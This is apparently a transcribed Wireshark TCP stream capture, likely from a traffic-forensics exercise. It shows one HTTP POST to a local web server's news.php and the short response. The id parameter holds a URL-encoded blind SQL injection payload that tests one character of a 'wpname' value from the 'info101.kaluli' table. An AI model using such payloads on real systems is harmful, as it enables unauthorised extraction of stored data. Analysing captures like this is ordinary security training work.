 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · info5
POST /news.php HTTP/1.1
origin: moz-extension://08da20af-58c9-4f36-ac2d-39fd9e7fdcbc
Content-Length: 165
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
cache: no-cache
Host: 192.168.174.129
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/
20100101 Firefox/63.0
Connection: close
Content-Type: application/x-www-form-urlencoded
id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28wpname%20AS%20CHAR
%29%2C0x20%29%20FROM%20info101.kaluli%20ORDER%20BY%20id%20LIMIT
%200%2C1%29%2C1%2C1%29%29%3E112HTTP/1.1 200 OK
Date: Tue, 20 Nov 2018 06:54:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 7
Connection: close
Content-Type: text/html; charset=UTF-8
shit!!!